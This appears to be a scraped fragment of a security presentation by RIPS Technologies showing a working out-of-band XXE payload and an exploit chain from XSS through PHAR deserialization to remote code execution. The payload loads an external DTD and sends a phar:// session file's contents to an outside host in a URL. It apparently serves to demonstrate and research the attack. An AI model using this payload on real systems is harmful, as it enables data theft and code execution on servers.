 https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Code Execution <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "phar://tmp/session_123123123"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> XSS → POI → XMLi → XXE → PHAR → POI → POP → RCE 